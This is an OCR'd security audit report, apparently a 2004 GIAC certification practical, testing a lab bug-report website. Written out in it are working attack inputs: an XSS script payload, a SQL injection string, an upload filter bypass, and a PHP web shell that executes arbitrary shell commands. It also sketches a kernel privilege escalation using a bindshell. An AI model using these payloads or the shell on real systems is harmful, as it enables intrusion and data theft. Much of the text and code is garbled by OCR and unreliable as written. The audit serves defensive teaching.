	option.	
Objective / subjective	Objective.	
Reference	http://www.redhat.com http://www.securityfocus.com /bid/vendor/ http://www.k-otik.com/exploits/ http://www.googl e.com Contribution based on personal knowledge and	experience.
C O	Aller	

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5 Conduction the audit

For conducting the audit, we will use the checklists that have been described in chapter 4.

5.1 XSS vulnerabilities

<u>Identifi er</u>	W1
Control objective	Check if the there is dynamic content in the website
	that is vulnerable to Cross Site Scripting (XSS).
Compliance	All user input inserted through the URL should be
	validated properly before being processed by the web
	server.

5.1.1 Determine the dynamic web pages that are present

A mirror of the website is created offline:

```
[maarten@Glitter audit]$ wget -r http://bugreport.jizzlenet.exp /index.html -o
wget-output
[maarten@Glitter audit]$ II
total 8
drwxrwxr-x 3 maarten maarten 40 96 Dec 30 10:39 b ugreport.jizzlenet.exp
-rw-rw-r- 1 maarten maarten 1472 Dec 30 10:39 wget -output
```

From the output, we will create a list of all pages that have been mirrored:

```
[maarten@Glitter audit]$ grep " \-\- http" wget -output | cut -f3 -d" "
http://bugreport.jizzlenet.exp/index.html
http://bugreport.jizzlenet.exp/obots.txt
http://bugreport.jizzlenet.exp/gifs/bug -4.jpg
http://bugreport.jizzlenet.exp/bugreport@jiz_zlenet.exp
```

To this list, we add all pages that are requested from forms present in the website:

5.1.2 Determine the input variables of these web pages

The following dynamic pages and variables can be determined:

Page	Variables	
/submit2db.php	name	. Ó
	email	
	details	
/stattrack.php	refid	
/upload.php	userfile	
· · · · ·		

5.1.3 Determine if XSS vulnerability is present

After combining the pages and the variables from the previous paragraph, the website is c hecked for XSS vulnerabili ties by requesting the following pages: http://bugreport.jizzlenet.exp/submit2db.php?name=ZZZZZ http://bugreport.jizzlenet.exp/submit2db.php?email=ZZZZZ http://bugreport.jizzlenet.exp/submit2db.php?email=ZZZZZ http://bugreport.jizzlenet.exp/submit2db.php?email=ZZZZZ http://bugreport.jizzlenet.exp/submit2db.php?email=ZZZZZ http://bugreport.jizzlenet.exp/stattrack.php?refid=ZZZZZ http://bugreport.jizzlenet.exp/upload.php?userfile=ZZZZZ

Only one page includes the five Z's into the resulting web page:

the text	arcport bizzlenet exal (szift ock abp) vehi (=22222 - Micronalt) Yell Fylorites Isols (telp			22
i-Back -	+ · O A Q Seath Afavortes @Meda 3	1- 4 II	36	
idans 💽	http://bugreport.itztlenet.exp/stattrack.php?relid=22222	•	200	Links."
10000				
	Stattrack(1) - Notepad Ele Edit Format Helo 22222		-10	

To determine if this page can also be abused for XSS attack s, we request the URL:

<u>http://bugreport.jizzlene t.exp/stattrack.php?refid=<script>alert(' Vulnerable%20to</u> %20XSS%20attack')



5.1.4 Compliance

The system is not in compliance with control objective W2.

5.2 Development left -overs

Identifier	W2
Controlobjective	Check if old versions of dynamic pages are left in the
	document root.
Compliance	The search carried out in the testing s teps hould
	return no results.

5.2.1 Create a URL list of dynamic pages

A directory "old -versions" is created. To this directory, the file dynamic pages is added, which contains the URL's of the dynamic pages we discovered in paragraph 5.1.2.

-rw-rr 1 ma arten maarten	123 Dec 30 11:46 dynamic	-pages
[maarten@Glitter old-versions]\$ ca	at dynamic -pages	
http://bugreport.jizzlenet.exp/subm	it2db.php	
http://bugreport.jizzlenet.exp/stattra	ack.php	
http://bugreport.jizzl enet.exp/uploa	ad.php	

5.2.2 Copy check script to directory

The script "rewrite -urls" from appendix 1 is added to the directory "old-versions".

5.2.3 Create extensions

The file extensions that can be found in appendix 1, are added to the file "extensions" in the directory "old -versions".

```
[maarten@Glitter old-versions]$ II
total 12
-rw-rw-r-- 1 maarten maarten
-rw-rw-r-- 1 maarten maarten
-rw-rw-r-- 1 maarten maarten
-rw-rw-r-- 1 maarten maarten 452 Dec 30 11:52 rewrite -urls.pl
```

5.2.4 Run script and review results

After running the script, we review the result by searching through the "GET - result" file.

```
[maarten@Glitter old-versions]$ less GET -result
--11:56:09 -- http://bugreport.jizz lenet.exp/submit2db.old
=> `submit2db.old'
Resolving bugreport.jizzlenet.exp[169.127.127.1]:80... conne cted.
HTTP request sent, awaiting response... 404 Not Found
11:56:09 ERROR 404: Not Found.
....
/200
Patter n not found (press RETURN)
```

No successful GET requests have been found.

5.2.5 Compliance

The results of this check meet the requirements of the control objective of checklist W2.

5.3 SQL injection flaws


Identifier	W3
Controlobjective	Check if the there is dynamic content in the website
	that is vulnerable to SQL -injection.
Compliance	All user input inserted through the URL or HTML
	forms, should be validated properly before being
	processed by the web server.

5.3.1 Query used

From the information found when checking for XSS vulnerabilities, we can draw the conclusion that there are two pages interacting with the database:


Page	Variables
/submit2db.php	name email
	details
/stattrack.php	refid

One script is obviously used to store name, email and details to the database. When submitting test data to the query, we notice that the page returns a server generated referrer id to track the status of his bug report.



Inserting quotes or semi -colons reveals no additional information.

The referrer id brings us to stattrack.php. This page is obviously used to track the status of a bug report, based on the referrer id as user input. Requesting the status report of the te st report we just submitted res ults in:



Inserting some random characters as a referrer id reveals nothing except the XSS flaw we already discovered. Inserting a quote or a semi -colon however, reveals the database we are dealing with as well as the real path of the document root.

Mtsc//bugreport.jszferiet.esp/stattruck.php - Microsoft Internet Explorer	
Die Dit Ven Pprovides Jock (jeb	11
anter	
gitens 🙀 tetp (Bugreport, Jazlenet, explotatinack, php	250 teta *
	<u> </u>
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in /var/www/html/stattrack.php on line 21	-
Done 💼 Sterral	e

From the information gathered here, we estimate the SQL statements to be something like:

SQL statement
INSERT INTO table_name (refid, name, email, details, status) VALUES (\$refid, \$name, \$email, \$details, "submitted");
SELECT refid, name, email, details, status FROM table_name WHERE refid = '\$refid';

5.3.2 Injection

Only the select statement might potentially be vulnerable to SQL injection leading to information disclosure. The o utput given in the website, depends on the fact if the referrer id that we gave as input, matches a referrer id present in the database. However, since our input is appended to the query, we might be able to select all records, in stead of just the one tha t matches our referrer id, by creating the following statement:

SELECT refid, name, email, details, status FROM table_name WHERE refid = '\$refid' OR '1' = '1';

This can be tested by submitting the following data as a referrer id:

>> a' or '1' = '1

Our injection proves to be successful. Not only did we gain access to all the test input we provided, but we are able to read the bug reports of other users as well.

> 24 februari 2004 32.52

	ort, szzlenet, exp(vt.sttrack, php + 2%)	an deine P
Referrer ID:	6Tmol/mFqS	
Name:	maarten	
Email:	maarten@dent exp	
Details:	test	
Current Status:	nibratted.	
Referrer ID:	CGcfaXbw60	
Name:	83888	
Email:	2428	
Details:	A2023	
Current Status:	rubmitted	
Referrer ID:	2cFeCeoZIT	
Name:	bbbb	
Email:	bbb	
Details	bbb	
Current Status:	nihmitted	-

5.3.3 Compliance

The system is not in compliance with control objective W3.

5.4 Client-side protections

Identifier	W4
Controlobjective	Check if there are client -side functions present, designed to protect form submissions, that are not matched server -side.
Compliance	There should be no functions prese nt at the client -side that regulate how data is submitted to dynamic pages using form fields, or, the protections added to the client-side should have an equal match server -side.

5.4.1 Are client -side form protections present

Using the previously downloaded mirror of the website, we issue the f ollowing search command:

```
>> [maarten@Glitter bugreport.jizzlenet.exp]$ find ./ -type f \
>> -exec grep -Eil "onClick|onSubmit" {} \; \
>> -exec grep -Ei "onClick|onSubmit" {} \;
```

./index.html

24 februari 2004 33*/*52 <form enctype="multipart/form -data" action="/upload2.php" method="post" onSubmit="postIt(userfile);"> <input type="submit" value="submit" onClick="return postIt(userfile);">

There appears to be a validation routine present in the form that submits data to upload2.php.

5.4.2 Is there an equal match server -side for client -side protections


In order to determine if the server -side contains the same validation routines as the client -side, we need to remove the client -side protection and attempt to submit data that should not be allowed to be submitted.

From the HTML source code, we conclude that it should only be allowed to upload TXT files:

```
function postIt(fn) {
    if (fn.value.search(/.+txt$/) != 0) {
        alert('You can only upload files with a ".txt" extension.');
        return false;
```

By using Websleuth, we remove the validation routing from the HTML code. Two routines have been included. One as part of the form properties and one as part of the input -type "submit".

- onsubmit=postIt(userfile);
- onclick="return postIt(userfile);"



After alte ring the HTML code, we finish this audit step by trying to upload a non txt file.



Uploading a PDF file was reported to be completed successfull y.

5.4.3 Compliance

The system is not in compliance with control objective W4.

5.5 Upload scripts

Identifier	W5
Contro I objective	Check if discovered upload scripts can be used to
	upload dynamic pages within the document root.
Compliance	Files should not be uploaded to a directory within the
	document root, unless the functionality of the site
	demands it. Filenames and ex tensions should be
	regulated by server -side protections.

During the initial scanning phase, an upload directory was detected, as well as a PHP upload script. The following things will be checked in order to determine if the upload functionality of the w ebsite introduces additional risk:

- Upload a test file using the upload script
- Determine if this file is accessible via the upload directory
- Check if the file extension can be chosen by the user
- Check if the web server will process dynamic pages from within the upload directory

5.5.1 Upload a test file

The test file we will upload is ca lled "test.me".

5.5.2 Determine if the file is accessible via the upload directory

The upload directory shows two files: the one uploaded when testing for client - side protections and the test.me file. Both are accessible from the webinterface.

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ndex of /uplo	ad						1
Mierre.	Lars. autofied	1141	19202 2000				-
Incest. Distribution		1		-	Decision.	Contract.	4
BL 116 inlining.pdf	17-Jan-2004 11/88	1248		a line	Contractory Contractory		
Lost.im	30-8ec-2003 18120	10					

5.5.3 Check if the file extension can be chosen by the user

Our previous actions already proved that this is the case. We will try to upload a PHP test file as well.



The file test.php is uploaded correctly as well. "

ns a http://bugreport.szdenet.ex	A0452-2000	19	- 1 - 1 - 1
ndex of /uploa	he		
act of /upio			
Name	Last modified	Eize	Description
Name Parent Directory	Last_Hodified	1176	Description
	Last modified		Pressipsion
Parent Directory		- 124K	Pressiption

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5.5.4 Check if the web server will process dynamic pages from within the upload directory

Edt Ven Fauntes In		지미즈
Hand + + · · · · · · · · · · · · · · · · ·	Qheech @Parotes @Meda 3 2- 3 2 3 6	and a
SERVER["argc"]		-
ENVERATION	Inter Authority Air Assobilit Aut/C1195/bin	
ENVERYON	Participanting of Association and a	
ENVELANGT	m US UTF-8	
ENVT'SHLVL'I	1	
ENVT 7	ratin/initiag	
This program is distributed	ex, you can redistribute if and/or modify it under the terms of the PHP or PHP Group and included in the distribution in the Re. LICENSE till the hope that it will be useful but WITHOUT ANY WARRANTY, without of MERCHANTABLITY in FITNESS FOR A PARTICULAR PURPOSE	
This program is distributed even the anglied warrardy i	ie PHP Oroup and included in the distribution in the Re. LICENSE tin the hope that it will be useful, but WITHOUT ANY WARRANTY, without	
This program is distributed even the implied warrardy in If you did not receive a cop contact locarial@ptic.net I=45(apache) gid=45(apache a) 205 dwarr.or.a 19 moti no it rout 0 Jan 17 11 30 autor do Dac 29 13:50 bin dware- 31 dev dwar-ar-a 51 rout no a 2 moti rout 4096 Jan 21 20 e 14 21:57 lost-found dware- 33 mint dware-ar-a 7 not no it rout 4096 Dec 30 18 20 m	e PHP Group and included in the distribution in the file. LICENSE i in the hope that it will be useful, but WITHOUT ANY WARRANTY, without if MERCHANTABEJITY in FITNESS FOR A PARTICULAR PURPOSE by of the PHP license, or have any questions about PHP licensing, please	84

General PHP commands, as well as shell commands are executed without any problems. This step gains us local access privileges with the rights of the apache user.

5.5.5 Compliance

The system is not in compliance with control objective W5.

5.6 Outdated software

<u>Identifier</u>	P2
Controlobjective	Check if the locally present software does not contain
	known security vulnerabilities, that allow privilege

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	escalation.		
Compliance	Successful verification that locally present software		
	does not contai n known security vulnerabilities.		

For this audit step, a lot of commands need to be executed at the Linux shell. Even though all these commands could be uploaded separately each time, it is easier to be able to execute commands directly. For this, we upl oad the following script:

command.php

```
<?php
$cmd = $_G ET['command'];
`$cmd > /var/www/html/upload/output`;
$a = `cat /var/www/html/upload/output`;
print $a;
?>
```

For example, the uname –a command can now be executed by requesting the following URL:

http://bugreport.jizzlenet.exp/upload/command.php?command=u_name%20 -a

The output of commands is written to /var/www/html/upload/output and the browser window.

5.6.1 software installed as part of the operating system

In order to determine what the RedHat version is we are dealing with, we request /etc/redhat-release.

>> /upload/command.php?command=cat%20/etc/redhat -release Red Hat Linux release 8.0 (Psyche)

Next step is to request a list of installed packages.

>> /upload/command.php?command=rpm%20 $\ \ \, -qa\%20|\%20sort\%20 \ \ \, -u$ The result can be found in appendix 4.

The package list is compared to a list of packages that are available in the updates directory of a RedHat mirror site. The sof tware installed as part of the operating system is up -to-date with exception of one package: >> kernel -2.4.20 -19.8

The latest versions of this package is: >> kernel -2.4.20 -27.8

RedHat has issued an errata, stating the kernel has been updated because of a security vulnerability:

https://rhn.redhat.com/errata/RHSA -2003-392.html

An exploit has been made publicly available and can be downloaded at:

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In order to exploit this vulnerability, an attacker could hypothetically:

- compile the exploit code on a separate system.
- upload the exploit using the upload page.
- gain root privileges by running the exploit.

By uploading a Bindshell configured to listen on port 53 or 25 TCP (ports unfiltered on the firewall), an attacker could even gain the convenience of an interactive TTY with root privileges.

Since the authors of the exploit code have strictly prohibited all use and distribution of their exploit code, these steps have not been executed and documented.

5.6.2 Additional software

In order to determine if additional software has been installed, and if so, if it contains publicly known vulnerabilities, we upload and execute the script "search soft.pl".

The files found by the script are:

/var/www/html/upl oad/9i_lin_relnotes.pdf is not part of O S distribution. /var/www/html/upl oad/tes t.me is not part of OS distribution. /var/www/html/upload/test.php is not part of OS distribution. /var/www/html/upload/command.php is not part of OS distribution. /var/www/html/upload/search -soft.pl is not part of OS distribution. /var/www/html/upload/search -soft.pl is not part of OS distribution. /etc/modules.conf~ is not part of OS dist ribution. /usr/lib/qt -3.0.5/plugins/styles/bluecurve.la is not part of OS distribution.

Our upload script assigns a mode 755 to all uploaded files, which is why the files in /var/www/html/upload are reported.

Modules.conf~ is obviously a backup file left on the system with incorrect file permissions probably by a configuration script.

Searching for bluecurve.la and bluecurve.so on the Internet tells us that these files are part of the red hat-artwork package. The fact that they are reported, seems to be the result of the fact that the redhat -artwork rpm puts the files in the directory /usr/lib/qt3/plugins/styles/. Since /usr/lib/qt3 is really a symbolic link to

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⁴ The bug was found by Paul (IhaQueR) Starzetz <u>paul@isec.pl</u>

Further research and exploit development by

WojciechPurczynski <cliph@isec.pl> and Paul Starzetz

/usr/lib/qt-3.0.5, the results found on the operating system are not consistent w ith

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6 Audit result

6.1 Audit findings

When combining multiple vulnerabilities present in the system, it is possible for an a ttacker to gain root access. This section will provide a prioritized summary of all of the issues found within the several audit steps.

Risk	Finding
Critical	SQL injection
Critical	Client-side protections / upload
Critical	System running on outdated ke rnel with local root vulnerability
Critical	Upload directory present in document root
Medium	Cross Site Scripting flaw
Low	Directory indexing still enabled
Low	Web server version not obscured
Low	Unnecessary ports open at firewall

6.1.1 Critical

As described in par. 5.3, the SQL injection vulnerability can be abused to gain access to the contents of the Bugreport database.

By combining the vulnerabilities that exist in the upload functionality and the local kernel, an attacker is able to gain local root p rivileges on the server. Par. 5.5 shows how an attacker could abuse the vulnerabilities present in the upload page in order to gain the local privileges of the apache user. By abusing the vulnerability found in the kernel in par. 5.6, an attacker would be able to e scalate those privilege to root. By using one of the unused open ports on the firewall, that were discovered during the system identification phase, an attacker could even obtain the convenience of an interactive tty.

During the initial identific ation phase (par. 3.2), a upload directory proved to be part of the document root. Further research performed in par. 5.5.3, proved that this directory is indexed and meant to contain bug reports submitted by customers. Having these reports available within the document root could lead to the public disclosure of sensitive information.

6.1.2 Medium

The Cross Site Scripting flaw, discovered and described in par. 5.1, allows for an attacker to disclose inappropriate or embarrassing data, creating the illusion the information is coming from the jizzleNET website.

6.1.3 Low

All off the low risks vulnerabilities found, were discovered during the initial identification phase, documented in chapter 3.

24 februari 2004 41,52 The still enabled directory indexing functionality, allows an attacker to review the content of a directory that does not have an indexing page present. This already proved useful for the upload directory that was present within the document root.

The web server version that is displayed in the web server header and error pages, discloses the operating system and web server version that is used to the attacker. This information allows for an attacker to better plan his actions against the system

Some of the TCP and UDP ports were found to be unfiltered at the firewall. Even though there is no daemon software running behind the ports that can be abused, the open ports might serve as communication channels. This makes the system more attractive to a hacker for serving as a hop for hiding his identity.

6.2 Audit recommendations

SQLinje	
Critical	Recommendation: include server -side routines that validate all user input before it is processed.
	An attacker is able to access all bug reports using SQL injection, because of the fact that proper input validation is missing. The server -side scripts do not have a routine present that determine if the request submitted by a user is malicious or authentic. A referrer id, for instance, is constructed using only alphanumeric characters. By validating the referrer id (server -side) before it is included in the SQL statement, you can make sure that no one requests bug reports other than his own.
Client-s	ide protections / upload
Critical	Recommendation: match all client -side protections/validations with at least an equal match server -side.
	Client-side HTML code should never form the only barrier when protecting important assets. A user has full control over his own client and is therefore able to remove all validation routines that have been introduced on that side of the application. Client -side validations are an excellent way to quickly inform and alert a user a mistake has been made in completing a form, but it should not be considered as a security measure. As mentioned in the SQL injection recommendation: all user input should be validated server -side.
System	running on outdated kernel with local roo t vulnerability
Critical	Recommendation: Update kernel and review software control and dist ribution procedures in order to be able to fix security vulnerabilities in a timely manner.
	Except for the kernel, all software has been is up -to-date on this server. Even though an attacker should never be able to get to the point where he has the opportunity to abuse a local kernel vulnerability, it is important to also pay proper attention to this se cond layer of security. It often proves to be tempting to postpone updating the kernel for the good of system uptime. Still, especially with local root vulnerabilities, timely updates are essential for keeping the server in a secure state. A proper software control and distribution procedure can help create

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	an environment that leaves no doubt on whether or not a security update should be implemented or not, and within what kind of timeframe. Of course, before updating procedures, the first action should be updating the kernel software of the system.
Critical	Recommendation: create a file upload directory outside of the document root and configure the upload script to put uploaded files in that directory.
	If uploa ded files (such as bug reports) do not need to be accessible to the general public, the directory to which they are uploaded, should not be part of the document root. By storing uploaded files in a directory outside the document root, an attacker is no lon ger able to: access the upload directory and request uploaded files. upload his dynamic pages to the upload directory and execute them using the web browser.
Cross Si	te Scripting flaw
Medium	Recommendation: include server -side routines that validate all user input before it is processed.
	The Cross Site Scripting vulnerability has the same cause as the SQL injection vulnerabilities: the lack of p roper server -side input validation. Consider adding server -side validation routines used for validating all us er input, before it is processed.
Directory	/ indexing still enabled
Low	Recommendation: Disable site -wide directory indexing.
	With directory indexing enabled, the web server creates an index in case a directory does not contain an index page. This makes it much harder for an attacker to access files he is not expected to access directly, because he does not know the name of the file.
	But please remember that this action does not provide any real security. It helps making the job of a hacker more difficul t by minimizing the information he has access to, but by guessing the right filename, an attacker would still be able to access "hidden" files.
	If directory indexing is required in one or two directories, disabling site -wide directory indexing is still re commended. Directory indexing on these one or two directories can then be separately configured.
Web serv	ver version not obscured
Low	Recommendation: configure the web server to not disclose version and distribution information in the web server header an d error pages.
	The version and distribution information disclosed in the web server header and the web server error pages, give a hacker a head start on defining the environment the website is operating in. In our case, we were able to use the information to determine which backend was likely to exist, and which options we had on exploiting them. Therefore, the server should be configured not to disclose version and distribution information and the default error pages should be substituted with custom error r pages.
	Removing the version information does not provide any real security in the sense

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	that the software you are using becomes safer, but it helps raising the bar for the attacker, which (especially in the case of script kiddies) often results in movin g to an easier target.				
Unnece	Unnecessary ports open at firewall				
Low	Recommendation: close all unnecessary ports at the firewall.				
	It is recommended to have the filtering rules at the firewall exactly matching the servers' needs. Currently, there seems to be a generic rule active that probably allows 4 commonly used ports. Even t hough Bugreport has no services listening at the open SMTP and DNS ports, they still can be used by an attacker as a communication channel. Therefore, it is recommended to explicitly den y all ports, except for the ones that are in use by the (web)application.				

6.3 Costs

The following table shows the est imated costs for implementin g the recommendations described in the prev ious paragraph.

	Recommendation	Labor costs
Critical	N. S.	50 hours
C1	Include server -side routines that validate all user input before it is processed.	8
C2	Match all client -side protections/validations with at least an equal match server -side.	4
C3	Update kernel software.	4
C4	Review software control and distribution pr ocedures in order to be able to fix security vulnerabilities in a timely manner.	32
C5	Create a file upload directory outside of the document root and configure the upload script to put uploaded files in that directory.	2
Medium		
C6	Include server -side routines that validate all user input before it is processed.	Included in C1.
Low		10 hours
C7	Disable site -wide directory indexing.	2
C8	Configure the web server to not d isclose version and distribution information in the web server header and error pa ges.	6
C9	Close all unnecessary ports at t he firewall.	2

7 Executive summary

JizzleNET has hired GIAC for auditing the bugreport.jizzlenet.exp website. The main focus of the audit has bee n to determine if the current website configuration allows for:

- resulting in a compromised web server.
- resulting in the disclosure of private information, such as bug reports that have been submitted by customers.

The results of our audit are meeting the objective as set in the scope of the audit.

The most important conclusion that can be drawn from the audit is that the current configuration allows an attacker to gain access to all data present on the Bugreport system, including all bug reports. Additionally, the vulnerabilities present also allow for an attacker to gain in full administrative control of the system.

The vulnerabilities discovered allow an attacker to:

- make sensitive or embarrassing information seem to originate from jizzleNET.
- gain access to all bug reports submitted using the website.
- gain administrative control of bugreport.jizzlenet.exp.
- abuse jizzleNET's resources for distributing illegal software or initiating denial of service attacks

The issues causing these vulnerabilities can be corrected by investing in the following efforts:

Severity	Effort
Critical	50 hours. 18 hours are estimated to be needed for meeting technical requirement. 32 hours are estimated to be needed for updating procedures.
Medium	Fixing the critical issues, implicitly fixes the medium rated issue.
Low	10 hours.

8 References

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http://www.webopedia.com/

http://www.redhat.com/ https://www.redhat.com/apps/support/errata/index.html https://rhn.red hat.com/errata/RHSA -2003-392.html

http://www.insecure.org/nmap/

http://www.nessus.org

http://www.cirt.net/code /nikto.shtml

http://www.gnu.org/soft ware/wget/wget.html

http://www.sandsprite.com/Sleuth/

http://www.google.com

http://www.securityfocus.com_ http://www.securityfocus.com/search_ http://www.secu rityfocus.com/bid/vendor/

http://www.securitytracker.com/

http://lists.netsys.com/mailman/listin fo

http://www.k -otik.com/exploits/ http://www.k -otik.com/exploits/12.05.hatorihanzo.c.php

http://www.giac.or g/practical/GSNA/Jeff Pack GSN A.pdf

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Appendix 1 – Searching for backed up files

Search script "rewrite -urls.pl":

```
#!/usr/bin/perl
# Maarten Hartsuijker - 28 Dec 2003
# GIAC GSNA certification
open (URLS, "<dynamic -pages");
while (<URLS>)
 {
 chomp;
  = \sqrt{([^ \vee] + \sqrt{[^ \vee]} + \sqrt{(.+)(.+)/;} 
 ope n (EXT, "<extension s");
 while (<EXT>)
  {
  chomp;
  $e xt = $_;
  if ($1 && $2)
   {
   $reeks .= "wget --user-agent=\"Giac Audit \" $1$2.$ext -a GET -result \n";
   }
  }
  close (EXT);
 }
close (URLS);
 `$reeks`;
```

		
Extension	file "ex	(tensions")

	siene		
old	ср	TEXT	db
bak	сору	DIFF	MDB
bat	OLD	CP	mdb
backup	BAK	COPY	OUT
bewaar	BAT	TMP	out
org	BACKUP	tmp	ERR
new	BEWAAR	TEMP	err
rpm	ORG	temp	KEEP
conf	NEW	ASA	keep
config	RPM	asa	REF
today	CONF	CNF	ref
save	CONFIG	cnf	ORIG
sav	TODAY	DAT	orig
oud	SAVE	dat	NW
src	SAV	INCLUDE	nw
phps	OUD	include	LAST
inc	SRC	INF	last
lib	PHPS	inf	RPT
txt	INC	LOG	rpt
text	LIB	log	SWP
diff	TXT	DB	swp

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Appendix 2 – search for third-party software

search-soft.pl
#!/usr/bin/ perl
Maarten hartsuijker
GIAC GSNA certification
`find / -type f \\(-perm -u=x -o -perm -g=x -o -perm -o=x \\) > listing`; \$buffer = `for i in \`rpm -qa\`; do rpm -ql \\$i; done`;
open (LISTING, " <listing");< td=""></listing");<>
while (<listing>)</listing>
{
chomp;
s/V/\\V/g;
s/\+/\\\+/g;
unless (\$buffer =~ /\$_/) {
$sfound := "$_ is not part of OS distribution. \n";$
print \$found;

Appendix 3 – SGID / SUID check

sgid-suid-check.pl

```
#!/usr/bin/perl
# Maarten Hartsuijker - 29 dece mber 2003
# GIAC GSNA certification
@SUIDLIST = find / -type f \parallel (-perm -04000 - o - perm -02000 \parallel) -exec ls {} \parallel;;;
`rpm -qa > qa -list`;
while (<@SUIDLIST>) {
 $suid = $_;
 yep = 0;
 ope n (RPMS, "<qa -list");
 w hile (<RPMS>) {
  chomp;
  $rpmname = $_;
  $filelis t{$rpmname} = `rpm -ql --dump $rpmname`;
  if (filelist rpmname) =~ /suid \s/ (
   $md5 = `md5sum $suid | cut -f1 -d " "`;
   $filename = $suid;
   $ filename =~ s/V/V/g;
   filelist{rpmname} = /{filename |s+|d+|D+|d+|s+(|S+)|s(|d+).+/;}
   if (\$ md5 == \$1) {
    $md5text = "MD5 checksums match";
     }
   else {
    $md5text = "MD5 in rpm archive does not match the file's checksum";
   $ gotcha = "$rpmname: $suid $2 $1 \n$md5text \n";
   $yep++;
  }
 }
 close (RPMS);
 if ($yep > 0) {
  print "$gotcha";
 }
 else {
  print "$s uid is not part of a standard package \n\n";
 }
`rm -f qa -list`;
```

Appendix 4 – Installed RPM packages

4Suite -0.11.1-10 a2ps-4.13b-24 acl-2.0.11-2 alchemist-1.0.24-4 anacron -2.3-23 apmd-3.0.2-12 ark-3.0.5a-1 arts-1.0.5a-2 ash-0.3.8-5 aspell-0.33.7.1-16 at-3.1.8-31 info-4.2-5 atk-1.0.3-1 attr-2.0.8-3 audiofie-0.2.3-3 authconfig-4.2.12-3 authconfig-gtk-4.2.12-3 autofs-3.1.7-33 autorun-3.3-3 basesystem-8.0-1 bash-2.05b-5.1 bc-1.06-10 bdflush-15-21 bind-utils-921-9 bitmap-fonts-0.2-2 bonobo-activation-1.0.3-2 bzip2-1.0.2-5 bzip2-lbs-1.0.2-5 cdparanoia-libs-alpha9.8-11 cdrecord -1.10-14 chkconfig-1.3.6-3 chkfontpath-1.9.6-3 comps-8.0-0.20020910 comps-extras-8.0-3 cpio-2.4.2-28 cpp-3.2-7 cracklib-2.7-18 cracklib-dicts-2.7-18 crontabs-1.10-4 cups-libs-1 1 17 -0 9 curl-7 9 8-1 cyrus-sasl-2.1.10-1 cyrus-sasl-md5-2.1.10-1 cyrus-sasl-plain-2.1.10-1 db4-4.0.14-14 desktop-backgrounds-basic-2.0-10 desktop-backgrounds-extra -2.0-10 desktop-file-utils-0.3-3 dev-3 3 1-2 dhclient-3.0pl1-26 diffutils-2.8.1-3

hesiod -3.0.2 -21 hotplug-2002_04_01-13 hpijs-1.1-20.1 htdig-3.2.0-7.20020505 htmlview-2.0.0-6 httpd-2.0.40-11.9 httpd-manual-2.0.40-11.9 hwcrypto-1.0-7 hwdata -0.47 -1 imlib -1.9.13 -9 initscripts-6.95-1 intltool-0.22-3 iproute-2.4.7-7.80.1 intables-1 2 88 80 2 iputils-20020124-8 irda-utils-0.9.14-6 isdn4k-utils-3.1-58 jfsutils-1.0.17-3 kamera-3.0.5a-2 kbd-1.06-26 kbdconfia-1.9.16-1 kcalc-3.0.5a-1 kcharselect-3 0 5a-1 kdeaddons-kicker-3.0.5a-1 kdeaddons-knewsticker-3.0.5a-1 kdeaddons-konqueror-3.0.5a-1 kdeartwork-3.0.5a-1 kdeartwork-locolor-3.0.5a-1 kdeartwork-screensavers-3.0.5a-1 kdebase-3.0.5a-9 kdelibs-3.0.5a-5 kdemultimedia-arts-3.0.5a-2 kdemultimedia-kfile-3.0.5a-2 kdemultimedia-libs-3.0.5a-2 kdenetwork-libs-3.0.5a-1 kdepasswd-3.0.5a-1 kdepim-3.0.5a-1 kdessh-3.0.5a-1 kdeutils-laptop -3.0.5a-1 kdf-3.0.5a-1 kdict-3.0.5a-1 kdvi-3.0.5a-2 kedit-3.0.5a -1 kernel-2.4.20-19.8 kernel-pcmcia-cs-3.1.31-9 kfile-pdf-3.0.5a-2 kfile-png-3.0.5a-2 kfloppy-3.0.5a-1 kghostview-3.0.5a-2 knewsticker-3.0.5a-1

libuser-0.51.1 -2 libvorbis-1.0-1 libwvstreams-3.70-5 libxml2-2.4.23-1 libxml2-python-2.4.23-1 libxslt-1.0.19-1 lilo-21.4.4-20 linc-0.5.2-2 Im_sensors-2.6.3-2 lockdev-1.0.0-20 logrotate-3.6.5-2 logwatch-2.6-8 lokkit-0.50-21.8.0 losetup-2.11r-10 LPRng-3.8.9-6.1 Irzsz-0.12.20-14 lsof-4.63-2 lvm-1.0.3-9 m4-1.4.1-11 mailcap-2.1.12-1 mailx-8.1.1 -26 make-3 79 1-14 MAKEDEV-3.3.1-2 man-1.5k-0.8x.0 man-pages-1.53-1 metacity-2.4.0.92-5 mingetty-1.00-3 minicom-2.00.0-6 mkbootdisk-1.4.8-1 mkinitrd -3.4.28-1 mkisofs-1.10-14 mktemp -1.5-16 mod_perl-1.99_05 -3 mod_python-3.0.0-10 mod ssl-2.0.40-11.9 modutils-2.4.18-2 mount-2.11r-10 mouseconfig-4.26-1 mpage-2.5.2-4 mtools-398-5 mtr-0.49-7 mt-st-0.7-6 mysql-3.23.58-1.80 mysql-devel-3.23.58-1.80 mysql-server-3.23.58 -1.80 nc-1.10-16 ncurses-5.2-28 netconfig-0.8.12-3 net-snmp-5.0.9-2.80.1 net-snmp-utils-5.0.9-2.80.1 ORBit2-2.4.1-1

